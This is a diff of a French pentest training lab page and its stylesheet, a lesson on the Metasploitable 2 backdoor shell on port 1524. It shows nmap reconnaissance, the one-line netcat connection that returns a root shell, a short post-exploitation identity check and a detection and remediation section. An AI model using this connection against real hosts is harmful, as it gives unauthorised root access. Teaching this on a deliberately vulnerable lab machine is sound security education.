-          <h3>Vérification — netcat</h3>
-          <p class="step-sub">Pas de module Metasploit, pas de recherche d'exploit : une simple connexion TCP suffit à savoir à quoi on a affaire.</p>
+          <h3>Connexion directe — netcat</h3>
+          <p class="step-sub">Pas de module, pas d'exploit : une simple connexion TCP brute suffit.</p>
           <div class="term">
             <div class="term-bar"><span class="dot"></span>kali@kali</div>
             <pre><span class="prompt">$</span> nc 192.168.56.20 1524<button class="copy-btn" type="button" data-copy="nc 192.168.56.20 1524" aria-label="Copier la commande" title="Copier">⧉</button>
@@ -951,28 +121,24 @@
 <span class="ok">root</span></pre>
           </div>
           <div class="explain">
-            <span class="k">nc</span><span class="v">l'outil <strong>netcat</strong> ouvre une connexion TCP brute. Aucune négociation de protocole, aucun handshake applicatif — juste un tuyau vers le port cible.</span>
-            <span class="k">résultat</span><span class="v">le service renvoie un <strong>prompt shell direct</strong>, sans mot de passe ni session préalable. La connexion elle-même est l'exploit.</span>
-            <span class="k">telnet</span><span class="v">telnet 192.168.56.20 1524 fonctionne aussi — même principe. netcat est simplement plus direct.</span>
+            <span class="k">nc</span><span class="v">netcat ouvre une connexion TCP brute. Aucune négociation de protocole, aucun handshake applicatif.</span>
+            <span class="k">résultat</span><span class="v">Le service renvoie un <strong>prompt shell direct</strong>, sans mot de passe ni session préalable. La connexion elle-même est l'exploit.</span>
+            <span class="k">telnet</span><span class="v">telnet 192.168.56.20 1524 fonctionne aussi — netcat est simplement plus direct.</span>
           </div>
         </div>
 
         <div class="step">
-          <div class="step-num">5</div>
-          <h3>Post-exploitation immédiate</h3>
+          <div class="step-num">4</div>
+          <h3>Post-exploitation</h3>
           <p class="step-sub">Vérifier l'identité obtenue, puis explorer ce qui est accessible.</p>
           <div class="term">
             <div class="term-bar"><span class="dot"></span>root@metasploitable</div>
-            <pre><span class="prompt">#</span> whoami<button class="copy-btn" type="button" data-copy="whoami" aria-label="Copier la commande" title="Copier">⧉</button>
-<span class="ok">root</span>
-<span class="prompt">#</span> id<button class="copy-btn" type="button" data-copy="id" aria-label="Copier la commande" title="Copier">⧉</button>
-<span class="ok">uid=0(root) gid=0(root) groups=0(root)</span>
-<span class="prompt">#</span> pwd<button class="copy-btn" type="button" data-copy="pwd" aria-label="Copier la commande" title="Copier">⧉</button>
-<span class="out">/root</span></pre>
+            <pre><span class="prompt">#</span> id<button class="copy-btn" type="button" data-copy="id" aria-label="Copier la commande" title="Copier">⧉</button>
+<span class="ok">uid=0(root) gid=0(root) groups=0(root)</span></pre>
           </div>
           <div class="explain">
-            <span class="k">whoami / id</span><span class="v">confirment l'identité effective du shell. Ici le shell est celui d'un service lancé en root — l'accès est donc direct à <strong>uid=0</strong>.</span>
-            <span class="k">méthode</span><span class="v">Toujours vérifier l'identité avant d'agir. Un shell apparemment root peut être bridé par des restrictions supplémentaires (apparmor, chroot, capabilities). Ici, rien de tout ça.</span>
+            <span class="k">id</span><span class="v">confirme l'identité effective : <strong>uid=0(root)</strong>. Le shell est celui d'un service lancé en root — accès direct au compte administrateur.</span>
+            <span class="k">méthode</span><span class="v">Toujours vérifier l'identité avant d'agir, même quand le prompt semble clair.</span>
           </div>
         </div>
 
@@ -981,13 +147,12 @@
 
     <section id="cheatsheet">
       <h2 class="section-title">Commandes à retenir</h2>
-      <p class="section-intro">Le strict nécessaire — ce cours tient en une commande d'exploitation, tout le reste est de la vérification.</p>
+      <p class="section-intro">Le strict nécessaire — ce cours tient en une commande d'exploitation.</p>
 
       <div class="cheat-group">
         <h4>reconnaissance</h4>
         <table class="cheat">
           <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports ouverts + versions + scripts de base</td></tr>
-          <tr><td class="cmd">nmap -sV -p 1524 IP</td><td class="desc">cibler un port précis quand un service est suspect</td></tr>
         </table>
       </div>
 
@@ -1015,15 +180,15 @@
       <div class="concepts">
         <div class="concept">
           <h4>Une backdoor n'est pas toujours une archive piégée</h4>
-          <p>Le cours #1 montrait une archive modifiée après compromission de la chaîne de distribution. Ici, c'est encore plus simple : le service a été délibérément configuré pour écouter sur un port et renvoyer un shell. Pas de code malveillant caché, pas de déclencheur exotique — juste un service qui n'aurait jamais dû être exposé.</p>
+          <p>Le cours #1 montrait une archive modifiée après compromission de la chaîne de distribution. Ici, c'est plus simple : le service a été délibérément configuré pour écouter sur un port et renvoyer un shell. Aucun code malveillant caché — juste un service qui n'aurait jamais dû être exposé.</p>
         </div>
         <div class="concept">
           <h4>Reconnaissance : l'anomalie plutôt que la vulnérabilité</h4>
-          <p>Un scanner liste des dizaines de ports. Tous ne sont pas des failles. Certains — comme ingreslock sur ce port — sont des <strong>anomalies de configuration</strong>. Le travail du pentester est de repérer ce qui sort de l'ordinaire : un nom de service qui ne correspond pas à la machine, un port non standard, une version indéterminée. C'est ce tri qui mène à la faille, pas la force brute.</p>
+          <p>Un scanner liste des dizaines de ports. Tous ne sont pas des failles. Certains — comme ingreslock sur ce port — sont des <strong>anomalies de configuration</strong>. Le travail du pentester est de repérer ce qui sort de l'ordinaire.</p>
         </div>
         <div class="concept">
           <h4>Shell direct vs shell reverse</h4>
-          <p>Le cours #1 utilisait un reverse shell : la cible rappelait l'attaquant. Ici, c'est un shell <strong>direct</strong> : la cible écoute passivement et n'importe qui s'y connecte obtient un prompt. Pas de gestion de LHOST/LPORT, pas de payload à envoyer. Le service est une porte ouverte.</p>
+          <p>Le cours #1 utilisait un reverse shell : la cible rappelait l'attaquant. Ici, c'est un shell <strong>direct</strong> : la cible écoute passivement et n'importe qui s'y connecte obtient un prompt. Pas de gestion de LHOST, pas de payload à envoyer.</p>
         </div>
       </div>
     </section>
@@ -1035,37 +200,36 @@
       <div class="concepts">
         <div class="concept">
           <h4>Un service lancé en root</h4>
-          <p>Sur Metasploitable 2, le port 1524 est associé à un démon qui a été démarré avec les privilèges du compte root. Ce n'est pas une faille du démon lui-même — c'est son <strong>mode de déploiement</strong> qui est dangereux. Un service censé écouter des connexions ne devrait jamais tourner avec plus de privilèges que nécessaire.</p>
+          <p>Sur Metasploitable 2, le port 1524 est associé à un démon démarré avec les privilèges root. Ce n'est pas une faille du démon lui-même — c'est son <strong>mode de déploiement</strong> qui est dangereux.</p>
         </div>
         <div class="concept">
           <h4>Le port 1524/tcp</h4>
-          <p>Officiellement réservé à <strong>ingreslock</strong>, un service de verrouillage pour la base de données Ingres. Sur cette machine, aucun SGBD Ingres n'est installé — le port a été réutilisé pour autre chose. C'est cette incohérence entre le nom du service et la réalité de la machine qui doit déclencher l'investigation.</p>
+          <p>Officiellement réservé à <strong>ingreslock</strong>, un service de verrouillage pour la base de données Ingres. Sur cette machine, aucun SGBD Ingres n'est installé — le port a été réutilisé pour autre chose. C'est cette incohérence qui doit déclencher l'investigation.</p>
         </div>
         <div class="concept">
           <h4>Ce qu'il n'y a pas à faire</h4>
-          <p>Aucun exploit à chercher, aucun module à charger, aucun payload à configurer. La connexion netcat <em>est</em> l'exploit. C'est volontairement l'un des cours les plus simples du lab — pour montrer qu'une faille critique peut tenir en une ligne et que tout le travail se fait avant, en reconnaissance.</p>
+          <p>Aucun exploit à chercher, aucun module à charger, aucun payload à configurer. La connexion netcat <em>est</em> l'exploit. C'est volontairement l'un des cours les plus simples du lab.</p>
         </div>
       </div>
     </section>
 
     <section id="detection">
       <h2 class="section-title">Détection &amp; remédiation</h2>
-      <p class="section-intro">Le point de vue du défenseur : comment ce service aurait dû être repéré et ce qui aurait empêché son exposition.</p>
+      <p class="section-intro">Le point de vue du défenseur.</p>
 
       <div class="cheat-group">
         <table class="cheat">
           <tr><td class="cmd">netstat -tulpn / ss -tulpn</td><td class="desc">lister tous les ports en écoute et le processus associé — détecte immédiatement qu'un démon non reconnu écoute sur 1524</td></tr>
-          <tr><td class="cmd">lsof -i :1524</td><td class="desc">identifier quel processus a ouvert le port 1524 et sous quel compte il tourne</td></tr>
-          <tr><td class="cmd">règle IDS (Snort/Suricata)</td><td class="desc">détecter une connexion entrante sur 1524/tcp et la remonter — aucun trafic légitime ne devrait y transiter</td></tr>
-          <tr><td class="cmd">audit des services exposés</td><td class="desc">tout service en écoute sur 0.0.0.0 doit être justifié et documenté — supprimer ou désactiver ce qui n'a pas de raison d'être</td></tr>
-          <tr><td class="cmd">moindre privilège</td><td class="desc">ne jamais lancer un service avec les droits root s'il n'en a pas strictement besoin — même un service légitime compromis donnerait un accès limité</td></tr>
+          <tr><td class="cmd">lsof -i :1524</td><td class="desc">identifier quel processus a ouvert le port 1524 et sous quel compte</td></tr>
+          <tr><td class="cmd">règle IDS (Snort/Suricata)</td><td class="desc">détecter une connexion entrante sur 1524/tcp — aucun trafic légitime ne devrait y transiter</td></tr>
+          <tr><td class="cmd">moindre privilège</td><td class="desc">ne jamais lancer un service avec les droits root s'il n'en a pas strictement besoin</td></tr>
         </table>
       </div>
     </section>
 
     <section id="practice">
       <h2 class="section-title">Terminal d'entraînement</h2>
-      <p class="section-intro">Rejoue la chaîne complète. Le cœur de l'exercice : repérer le bon port dans une sortie nmap dense, puis vérifier ce qu'il expose sans supposer quoi que ce soit.</p>
+      <p class="section-intro">Rejoue la chaîne complète : lire la sortie nmap, repérer le port suspect, s'y connecter, vérifier l'identité obtenue, puis explorer librement.</p>
 
       <div class="term-launch">
         <button class="term-launch-btn" id="term-open-btn" type="button">
@@ -1095,11 +259,11 @@
       <div class="term-fs-info">
         <span class="item">Cible <strong id="ib-target">192.168.56.20</strong></span>
         <span class="item">Attaquant <strong id="ib-attacker">192.168.56.10</strong></span>
-        <span class="item mode" id="sim-mode-label">reconnaissance</span>
-      </div>
+      </div>
+      <div class="phase-track" id="phase-track"></div>
       <div class="term-progress">
         <div class="term-progress-track"><div class="term-progress-fill" id="term-progress-fill"></div></div>
-        <span class="term-progress-label" id="sim-progress">étape 1/6</span>
+        <span class="term-progress-label" id="sim-progress">étape 1/5</span>
       </div>
       <div class="term-fs-consigne" id="term-fs-consigne">
         <span class="consigne-tag" id="consigne-tag">Consigne</span>
@@ -1110,24 +274,15 @@
     <div class="sim-body" id="sim-body">
       <div class="sim-line sim-inputline" id="sim-inputline">
         <span class="p" id="sim-prompt-label">$</span>
-        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" spellcheck="false">
+        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
       </div>
     </div>
 
     <div class="term-fs-footer">
-      <div class="analyze-popup" id="analyze-popup">
-        <span class="ap-tag" id="ap-tag">À analyser</span>
-        <p class="ap-question" id="ap-question">—</p>
-        <div class="ap-actions">
-          <button class="ap-btn ap-continue" id="ap-continue-btn" type="button">Continuer →</button>
-        </div>
-      </div>
       <div class="sim-hint-box" id="sim-hint-box"></div>
       <div class="sim-controls">
         <button class="sim-btn" id="sim-hint-btn">💡 Indice</button>
         <button class="sim-btn" id="sim-solution-btn">🔍 Solution</button>
-        <button class="sim-btn continue" id="sim-continue-btn" style="display:none;">Continuer →</button>
-        <button class="sim-btn continue" id="sim-connect-btn" style="display:none;">🔌 Connexion réseau</button>
         <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
       </div>
     </div>
@@ -1135,84 +290,47 @@
 
 <script>
   const steps = [
-    { kind:"type", context:"kali@kali", prompt:"$",
-      task:"Vérifie que la cible répond",
-      accepted:["ping -c 1 192.168.56.20", "ping 192.168.56.20"],
-      hint:"Avant de scanner, confirme que le réseau fonctionne — une commande très simple, envoyée à l'adresse de la cible, avec le protocole de test classique (ICMP). L'option -c 1 limite à un seul paquet.",
+    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
+      task:"Lance une reconnaissance complète sur la cible.",
+      accepted:["nmap -sv -sc 192.168.56.20"],
+      hint:"Même outil que le cours #1 : -sV détecte les versions, -sC lance les scripts NSE par défaut. Un seul paramètre : l'IP de la cible.",
+      hint2:"nmap -sV -sC 192.168.56.20 — la liste des ports va servir au triage.",
+      note:"nmap -sV -sC &lt;cible&gt; → point de départ standard de tout pentest : toutes les versions + scripts NSE.",
       output:[
-        {t:"PING 192.168.56.20 (192.168.56.20) 56(84) bytes of data.", c:"o"},
-        {t:"64 bytes from 192.168.56.20: icmp_seq=1 ttl=64 time=0.8 ms", c:"o"}
-      ] },
-
-    { kind:"type", context:"kali@kali", prompt:"$",
-      task:"Lance une reconnaissance complète sur la cible",
-      accepted:["nmap -sv -sc 192.168.56.20"],
-      hint:"Même outil que le cours #1 : scan des ports ouverts, détection de version, scripts de base. Une seule commande, options identiques, même cible.",
-      output:[
-        {t:"Nmap scan report for 192.168.56.20", c:"o"},
+        {t:"PORT     STATE SERVICE     VERSION", c:"o"},
         {t:"21/tcp   open  ftp         vsftpd 2.3.4", c:"o"},
         {t:"22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1", c:"o"},
         {t:"23/tcp   open  telnet      Linux telnetd", c:"o"},
         {t:"25/tcp   open  smtp        Postfix smtpd", c:"o"},
-        {t:"53/tcp   open  domain      ISC BIND 9.4.2", c:"o"},
         {t:"80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)", c:"o"},
         {t:"111/tcp  open  rpcbind     2 (RPC #100000)", c:"o"},
-        {t:"139/tcp  open  netbios-ssn Samba smbd 3.X", c:"o"},
+        {t:"139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X", c:"o"},
         {t:"445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian", c:"o"},
         {t:"512/tcp  open  exec        netkit-rsh rexecd", c:"o"},
+        {t:"513/tcp  open  login?", c:"o"},
+        {t:"514/tcp  open  shell       Netkit rshd", c:"o"},
         {t:"1099/tcp open  java-rmi    GNU Classpath grmiregistry", c:"o"},
         {t:"1524/tcp open  ingreslock?", c:"o", id:"hl-ingreslock"},
         {t:"2049/tcp open  nfs         2-4 (RPC #100003)", c:"o"},
         {t:"3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5", c:"o"},
         {t:"5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7", c:"o"},
         {t:"5900/tcp open  vnc         VNC (protocol 3.3)", c:"o"},
+        {t:"6000/tcp open  X11         (access denied)", c:"o"},
         {t:"6667/tcp open  irc         UnrealIRCd", c:"o"},
+        {t:"8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)", c:"o"},
         {t:"8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1", c:"o"}
       ] },
 
-    { kind:"analyze",
-      question:"Parmi tous ces ports, un service se démarque immédiatement : ni par sa version, ni par une vulnérabilité connue, mais par ce qu'il est. Lequel, et pourquoi cette anomalie est suspecte ?",
-      hint:"Un nom de service inconnu qui n'a rien à faire sur cette machine. Et un numéro de port qui n'est pas standard.",
+    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
+      task:"Un service sort du lot. Tape son numéro de port.",
+      accepted:["1524"],
+      wrongAnswers:{
+        "21":"vsftpd a sa propre faille — mais ce n'est pas l'anomalie la plus flagrante ici.",
+        "22":"SSH est normal et attendu sur un serveur — rien d'anormal.",
+        "80":"Apache tourne, mais rien d'exploitable immédiatement.",
+        "6667":"IRC est intéressant, mais un autre service n'a rien à faire du tout sur cette machine."
+      },
+      hint:"Cherche un nom de service qui ne correspond à rien de légitime sur cette machine, sur un port non standard.",
+      hint2:"1524/tcp « ingreslock? » : aucun SGBD Ingres n'est installé, le nom du service ne correspond à rien de légitime.",
       highlightIds:["hl-ingreslock"],
-      annotation:"→ 1524/tcp « ingreslock? » : aucun SGBD Ingres n'est installé, le nom du service ne correspond à rien de légitime sur cette machine. Ce port non standard mérite une vérification manuelle." },
-
-    { kind:"type", context:"kali@kali", prompt:"$",
-      task:"Connecte-toi directement au port suspect pour voir ce qu'il expose",
-      accepted:["nc 192.168.56.20 1524", "telnet 192.168.56.20 1524"],
-      hint:"Pas de module, pas d'exploit : un simple outil de connexion TCP brute. netcat est l'outil de référence pour ça, suivi de l'adresse IP de la cible et du port suspect.",
-      output:[
-        {t:"(connexion établie — aucun message d'accueil, aucun prompt de login)", c:"o"},
-        {t:"root@metasploitable:/# ", c:"ok"}
-      ] },
-
-    { kind:"analyze",
-      question:"La connexion vient d'aboutir sur un prompt root. Qu'est-ce qui, dans cette réponse, indique qu'il s'agit d'un shell et pas d'un service applicatif normal ?",
-      hint:"Regarde le format de la réponse : un service applicatif enverrait une bannière ou un message protocolaire. Ici, c'est autre chose.",
-      highlightIds:[],
-      annotation:"→ Un prompt shell (root@host:/#) sans aucune authentification préalable. Aucun service légitime ne fait ça : le service renvoie directement un interpréteur de commandes." },
-
-    { kind:"type", context:"root@metasploitable", prompt:"#",
-      task:"Vérifie l'identité obtenue dans ce shell",
-      accepted:["whoami", "id"],
-      hint:"Une commande très courte, tapée dans n'importe quel shell Unix, qui affiche le nom de l'utilisateur courant.",
-      output:[
-        {t:"root", c:"ok"}
-      ] }
-  ];
-
-  let freeContext = "root@metasploitable";
-  const freeCommands = {
-    "root@metasploitable": {
-      "whoami": [{t:"root", c:"ok"}],
-      "id": [{t:"uid=0(root) gid=0(root) groups=0(root)", c:"ok"}],
-      "pwd": [{t:"/root", c:"o"}],
-      "ls": [{t:"bin  boot  etc  home  root  tmp  usr  var", c:"o"}],
-      "uname -a": [{t:"Linux metasploitable 2.6.24-16-server #1 SMP i686 GNU/Linux", c:"o"}],
-      "exit": [{t:"(connexion fermée)", c:"o"}]
-    }
-  };
-</script>
-<script src="engine.js"></script>
-
-</body>
-</html>+      note:"Un port qui sort de l'ordinaire (nom inconnu, numéro non standard) est un
--- a/lab.css
+++ b/lab.css
@@ -0,0 +1,1071 @@
+/* ============================================================
+   lab.css — styles communs à tous les cours du lab pentest
+   Mobile-first. Les media queries en min-width ajoutent
+   progressivement la mise en page desktop.
+   ============================================================ */
+
+:root{
+  --bg:#0b0e14;
+  --panel:#12161f;
+  --panel-alt:#161b26;
+  --border:#232937;
+  --text:#e7e9ee;
+  --muted:#8b93a5;
+  --accent:#ff8a5c;
+  --accent-soft:#ff8a5c22;
+  --ok:#5fd9a4;
+  --ok-soft:#5fd9a422;
+  --err:#ff5c72;
+  --serif:'Fraunces', serif;
+  --sans:'IBM Plex Sans', sans-serif;
+  --mono:'IBM Plex Mono', monospace;
+}
+
+*{box-sizing:border-box;}
+html{
+  scroll-behavior:smooth;
+  -webkit-text-size-adjust:100%;
+  text-size-adjust:100%;
+}
+body{
+  margin:0;
+  background:var(--bg);
+  color:var(--text);
+  font-family:var(--sans);
+  line-height:1.6;
+  -webkit-font-smoothing:antialiased;
+  overflow-x:hidden;
+}
+
+::selection{background:var(--accent-soft); color:var(--accent);}
+a{color:var(--accent);}
+
+/* ---------- LAYOUT ---------- */
+.wrap{
+  max-width:760px;
+  margin:0 auto;
+  padding:0 18px;
+}
+@media (min-width:640px){
+  .wrap{padding:0 24px;}
+}
+
+/* ---------- HERO ---------- */
+.hero{
+  padding:56px 0 40px;
+  border-bottom:1px solid var(--border);
+}
+@media (min-width:640px){
+  .hero{padding:96px 0 64px;}
+}
+.breadcrumb{margin:0 0 18px;}
+.breadcrumb a{
+  font-family:var(--mono);
+  font-size:13px;
+  color:var(--muted);
+  text-decoration:none;
+  border-bottom:1px solid transparent;
+}
+.breadcrumb a:hover{color:var(--accent); border-bottom-color:var(--accent);}
+.hero .kicker{
+  font-family:var(--mono);
+  font-size:13px;
+  color:var(--accent);
+  margin:0 0 20px;
+}
+.hero .kicker::before{content:"$ "; color:var(--muted);}
+.hero h1{
+  font-family:var(--serif);
+  font-weight:600;
+  font-size:clamp(28px,7vw,52px);
+  line-height:1.1;
+  margin:0 0 20px;
+  letter-spacing:-0.01em;
+  word-wrap:break-word;
+  overflow-wrap:break-word;
+}
+.hero p.lead{
+  font-size:15.5px;
+  color:var(--muted);
+  max-width:56ch;
+  margin:0 0 28px;
+}
+@media (min-width:640px){
+  .hero p.lead{font-size:17px; margin-bottom:32px;}
+}
+.meta-row{
+  display:flex;
+  flex-direction:column;
+  gap:14px;
+}
+@media (min-width:640px){
+  .meta-row{
+    flex-direction:row;
+    flex-wrap:wrap;
+    gap:28px;
+  }
+}
+.meta-item{font-size:13px;}
+.meta-item .label{
+  display:block;
+  color:var(--muted);
+  margin-bottom:4px;
+}
+.meta-item .value{
+  font-family:var(--mono);
+  color:var(--text);
+  word-break:break-word;
+}
+.badge{
+  display:inline-block;
+  font-family:var(--mono);
+  font-size:12px;
+  padding:3px 10px;
+  border:1px solid var(--ok);
+  color:var(--ok);
+  border-radius:3px;
+}
+.score-badge{
+  display:inline-block;
+  font-family:var(--mono);
+  font-size:12px;
+  padding:3px 10px;
+  border-radius:3px;
+}
+
+/* ---------- SECTIONS ---------- */
+section{
+  padding:48px 0;
+  border-bottom:1px solid var(--border);
+}
+@media (min-width:640px){
+  section{padding:64px 0;}
+}
+section:last-of-type{border-bottom:none;}
+h2.section-title{
+  font-family:var(--serif);
+  font-weight:600;
+  font-size:24px;
+  margin:0 0 12px;
+}
+@media (min-width:640px){
+  h2.section-title{font-size:28px;}
+}
+.section-intro{
+  color:var(--muted);
+  max-width:60ch;
+  margin:0 0 32px;
+  font-size:14.5px;
+}
+@media (min-width:640px){
+  .section-intro{font-size:15px; margin-bottom:40px;}
+}
+
+/* ---------- TIMELINE ---------- */
+.timeline{
+  position:relative;
+  padding-left:36px;
+}
+@media (min-width:640px){
+  .timeline{padding-left:44px;}
+}
+.timeline::before{
+  content:"";
+  position:absolute;
+  left:13px;
+  top:6px;
+  bottom:6px;
+  width:1px;
+  background:var(--border);
+}
+@media (min-width:640px){
+  .timeline::before{left:15px;}
+}
+.step{
+  position:relative;
+  margin-bottom:44px;
+}
+@media (min-width:640px){
+  .step{margin-bottom:56px;}
+}
+.step:last-child{margin-bottom:0;}
+.step-num{
+  position:absolute;
+  left:-36px;
+  top:0;
+  width:28px;
+  height:28px;
+  border-radius:50%;
+  background:var(--panel);
+  border:1px solid var(--border);
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  font-family:var(--mono);
+  font-size:12px;
+  color:var(--accent);
+}
+@media (min-width:640px){
+  .step-num{left:-44px; width:32px; height:32px; font-size:13px;}
+}
+.step h3{
+  font-family:var(--sans);
+  font-weight:600;
+  font-size:17px;
+  margin:2px 0 6px;
+}
+@media (min-width:640px){
+  .step h3{font-size:19px;}
+}
+.step .step-sub{
+  color:var(--muted);
+  font-size:13.5px;
+  margin:0 0 16px;
+}
+@media (min-width:640px){
+  .step .step-sub{font-size:14px;}
+}
+
+/* ---------- TERMINAL BLOCK (statique, dans le cours) ---------- */
+.term{
+  background:var(--panel);
+  border:1px solid var(--border);
+  border-radius:8px;
+  overflow:hidden;
+  margin:0 0 18px;
+}
+.term-bar{
+  display:flex;
+  align-items:center;
+  gap:8px;
+  padding:9px 14px;
+  background:var(--panel-alt);
+  border-bottom:1px solid var(--border);
+  font-family:var(--mono);
+  font-size:11.5px;
+  color:var(--muted);
+  overflow-x:auto;
+  white-space:nowrap;
+}
+.term-bar .dot{
+  width:7px; height:7px; border-radius:50%;
+  background:var(--border);
+  flex-shrink:0;
+}
+.term pre{
+  margin:0;
+  padding:14px 14px;
+  font-family:var(--mono);
+  font-size:12px;
+  line-height:1.6;
+  overflow-x:auto;
+  white-space:pre-wrap;
+  word-break:break-word;
+}
+@media (min-width:640px){
+  .term pre{padding:16px 18px; font-size:13px; line-height:1.65;}
+}
+.term .prompt{color:var(--accent);}
+.term .out{color:var(--muted);}
+.term .ok{color:var(--ok);}
+.term .flag{color:var(--accent);}
+
+/* ---------- COPY (désactivé sur mobile) ---------- */
+.copy-btn{
+  display:none;
+}
+@media (min-width:640px){
+  .copy-btn{
+    display:inline-flex;
+    align-items:center;
+    justify-content:center;
+    width:20px;
+    height:20px;
+    margin-left:8px;
+    padding:0;
+    border:1px solid transparent;
+    border-radius:4px;
+    background:transparent;
+    color:var(--muted);
+    font-size:12px;
+    line-height:1;
+    cursor:pointer;
+    vertical-align:middle;
+    opacity:.55;
+    transition:opacity .15s, border-color .15s, color .15s, background .15s;
+  }
+  .term:hover .copy-btn{opacity:.9;}
+  .copy-btn:hover{opacity:1; border-color:var(--border); background:var(--panel-alt); color:var(--accent);}
+  .copy-btn.copied{opacity:1; border-color:var(--ok); color:var(--ok);}
+}
+
+/* ---------- EXPLAIN ---------- */
+.explain{
+  display:grid;
+  grid-template-columns:1fr;
+  gap:8px 12px;
+  background:transparent;
+  border-left:2px solid var(--border);
+  padding:2px 0 2px 14px;
+  margin-top:14px;
+}
+@media (min-width:640px){
+  .explain{
+    grid-template-columns:auto 1fr;
+    gap:10px 12px;
+    padding-left:18px;
+  }
+}
+.explain .k{
+  font-family:var(--mono);
+  font-size:11px;
+  color:var(--muted);
+  padding-top:2px;
+  white-space:nowrap;
+}
+.explain .v{
+  font-size:14px;
+  color:var(--text);
+}
+@media (min-width:640px){
+  .explain .v{font-size:14.5px;}
+}
+.explain .v strong{color:var(--accent); font-weight:600;}
+
+/* ---------- PREREQ ---------- */
+.prereq{
+  display:flex;
+  flex-direction:column;
+  gap:6px;
+  background:var(--accent-soft);
+  border:1px solid var(--accent);
+  border-radius:8px;
+  padding:14px 16px;
+  margin:0 0 18px;
+  font-size:13px;
+  color:var(--text);
+  line-height:1.6;
+}
+@media (min-width:640px){
+  .prereq{flex-direction:row; gap:12px; font-size:13.5px; line-height:1.7;}
+}
+.prereq .prereq-tag{
+  font-family:var(--mono);
+  font-size:11px;
+  color:var(--accent);
+  white-space:nowrap;
+  padding-top:2px;
+}
+.prereq code{
+  font-family:var(--mono);
+  font-size:12px;
+  background:var(--panel-alt);
+  border:1px solid var(--border);
+  border-radius:4px;
+  padding:1px 6px;
+  word-break:break-all;
+}
+
+/* ---------- PLAYBOOK ---------- */
+.playbook{
+  display:flex;
+  flex-direction:column;
+  gap:0;
+  border:1px solid var(--border);
+  border-radius:8px;
+  overflow:hidden;
+  margin-bottom:32px;
+}
+@media (min-width:640px){
+  .playbook{margin-bottom:40px;}
+}
+.playbook-row{
+  display:grid;
+  grid-template-columns:1fr;
+  gap:6px;
+  padding:14px 16px;
+  border-bottom:1px solid var(--border);
+  background:var(--panel);
+}
+@media (min-width:640px){
+  .playbook-row{
+    grid-template-columns:28px 1fr 1.3fr;
+    gap:16px;
+    padding:14px 18px;
+  }
+}
+.playbook-row:last-child{border-bottom:none;}
+.playbook-num{
+  font-family:var(--mono);
+  color:var(--accent);
+  font-size:13px;
+}
+@media (max-width:639px){
+  .playbook-num{display:none;}
+}
+.playbook-what strong{
+  display:block;
+  font-size:14px;
+  color:var(--text);
+  margin-bottom:3px;
+}
+.playbook-what span{
+  font-family:var(--mono);
+  font-size:11.5px;
+  color:var(--ok);
+  word-break:break-all;
+}
+.playbook-why{
+  font-size:12.5px;
+  color:var(--muted);
+}
+@media (min-width:640px){
+  .playbook-why{font-size:13px;}
+}
+
+/* ---------- CHEATSHEET (cartes sur mobile, tableau sur desktop) ---------- */
+.cheat-group{margin-bottom:28px;}
+.cheat-group h4{
+  font-family:var(--mono);
+  font-size:12.5px;
+  color:var(--accent);
+  margin:0 0 12px;
+  font-weight:500;
+}
+table.cheat{
+  width:100%;
+  border-collapse:collapse;
+  font-size:14px;
+}
+table.cheat td{
+  padding:10px 0;
+  border-bottom:1px solid var(--border);
+  vertical-align:top;
+}
+table.cheat td.cmd{
+  font-family:var(--mono);
+  color:var(--ok);
+  padding-right:20px;
+  white-space:nowrap;
+}
+table.cheat td.desc{color:var(--muted);}
+table.cheat tr:last-child td{border-bottom:none;}
+
+@media (max-width:639px){
+  table.cheat,
+  table.cheat tbody,
+  table.cheat tr,
+  table.cheat td{
+    display:block;
+    width:100%;
+  }
+  table.cheat tr{
+    padding:12px 0;
+    border-bottom:1px solid var(--border);
+  }
+  table.cheat tr:last-child{border-bottom:none;}
+  table.cheat td{
+    border-bottom:none;
+    padding:0;
+    white-space:normal;
+  }
+  table.cheat td.cmd{
+    font-size:12.5px;
+    padding:0 0 4px;
+    word-break:break-all;
+  }
+  table.cheat td.desc{
+    font-size:13px;
+    line-height:1.5;
+  }
+}
+@media (min-width:640px){
+  table.cheat td.cmd{width:42%;}
+}
+
+/* ---------- CONCEPTS ---------- */
+.concepts{
+  display:flex;
+  flex-direction:column;
+  gap:22px;
+}
+.concept{
+  padding:20px 0;
+  border-top:1px solid var(--border);
+}
+.concept:first-child{border-top:none; padding-top:0;}
+.concept h4{
+  font-family:var(--serif);
+  font-weight:600;
+  font-size:17px;
+  margin:0 0 8px;
+}
+@media (min-width:640px){
+  .concept h4{font-size:18px;}
+}
+.concept p{
+  color:var(--muted);
+  margin:0;
+  font-size:14px;
+  max-width:62ch;
+}
+@media (min-width:640px){
+  .concept p{font-size:14.5px;}
+}
+
+/* ---------- TERMINAL D'ENTRAÎNEMENT — BOUTON D'OUVERTURE ---------- */
+.term-launch{
+  background:var(--panel);
+  border:1px solid var(--border);
+  border-radius:10px;
+  padding:22px;
+  display:flex;
+  flex-direction:column;
+  align-items:stretch;
+  gap:12px;
+}
+@media (min-width:640px){
+  .term-launch{padding:28px; align-items:flex-start;}
+}
+.term-launch-btn{
+  font-family:var(--mono);
+  font-size:14px;
+  font-weight:600;
+  color:#05100b;
+  background:var(--ok);
+  border:none;
+  border-radius:8px;
+  padding:13px 24px;
+  cursor:pointer;
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  gap:10px;
+  transition:transform .15s ease, box-shadow .15s ease;
+  width:100%;
+}
+@media (min-width:640px){
+  .term-launch-btn{width:auto;}
+}
+.term-launch-btn:hover{transform:translateY(-1px); box-shadow:0 8px 22px rgba(95,217,164,.28);}
